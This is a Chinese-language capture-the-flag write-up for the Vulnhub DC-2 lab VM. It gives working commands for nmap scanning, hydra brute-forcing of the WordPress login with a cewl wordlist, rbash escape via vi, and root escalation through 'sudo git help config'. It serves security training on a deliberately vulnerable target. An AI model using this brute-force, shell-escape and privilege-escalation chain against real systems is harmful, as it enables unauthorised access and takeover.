Vlunhub下DC系列靶机第二台,难度与DC-1 差不多,为简单。共有五个Flag

下载地址:Vulnhub:DC-2

目录

信息搜集

cewl爬行网站字典&hydra爆破wordpress用户密码

-rbash逃逸

git提权

信息搜集



nmap -sP 192.168.236.0/24 扫描一下靶机ip

靶机ip: 192.168.236.132



nmap -A 192.168.236.137 扫描一下靶机开放哪些服务

开放了80端口

-A是粗略的全面扫描 -p 1-65535 避免遗漏

80端口http服务 和7744端口的ssh服务

80端口http服务 和7744端口的ssh服务



nmap --script=vuln 192.168.236.132

扫出来80端口是wordpress服务 得到三个Username:admin、tom、jerry

访问开放的80 http服务,发现无法访问

扫描结果发现 Did not follow redirect to http://dc-2/未能重定向到域名dc-2,也就是说DNS服务器无法解析该域名

所以我们需要修改hosts文件内容,使域名dc-2对应ip

vim /etc/hosts 写入 192.168.236.132 dc-2

cewl爬行网站字典&hydra爆破wordpress用户密码

域名对应ip之后,然后访问,看见Flag1:

Flag1提示我们用cewl工具生成一个字典。

Cewl用法





cewl http://dc-2 -w pass.txt再用 hydra爆破用户密码 (用户我们刚才nmap已经扫出来了 写入user.txt)

Hydra用法



抓包发现登录为 POST /wp-login.php

hydra -L user.txt -P pass.txt dc-2 http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log&testcookie=1:S=LOcation'

爆破出 tom和jerry的密码 登录tom 没发现什么东东 登录jerry发现了Flag2

Flag2:

If you can't exploit WordPress and take a shortcut, there is another way.

Hope you found another entry point.

提示我们不能通过wordpress exploit的话,尝试其他方法

前面扫出来7744端口开放了ssh 服务,我们试着ssh登录tom

ssh tom@dc-2 -p 7744

发现了Flag3 但是没有cat命令 vi 打开发现可以

发现了Flag3 但是没有cat命令 vi 打开发现可以

flag3.txt:

Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.

从这里可以得到提示: Tom Jerry su





-rbash逃逸

在tom的ssh 里我们发现 是限制型的shell 看见了 -rbash

rbash逃逸大全 - 先知社区



rbash中限制了很多命令,影响了我们在目标机器上的信息搜集

这里我们发现vi是可用的 利用 vi 逃逸

vi

进入底行模式

set shell=/bin/sh

shell

![]()

然后再设置环境变量

export PATH=/bin:/usr/bin:$PATH

export SHELL=/bin/bash:$SHELL

再 su jerry

在jerry 用户处发现Flag4:

Flag4:

Good to see that you've made it this far - but you're not home yet.

You still need to get the final flag (the only flag that really counts!!!).

No hints here - you're on your own now. :-)

Go on - git outta here!!!!



git提权

在flag4的最后 Go on - git outta here!!!!

同时 我们sudo -l 发现git命令有root权限

两种方法:

1、sudo git help config #在末行命令模式输入

! /bin/bash 或 !sh

2、sudo git -p -help



成功提权为 root 在/root 下拿到最终的flag!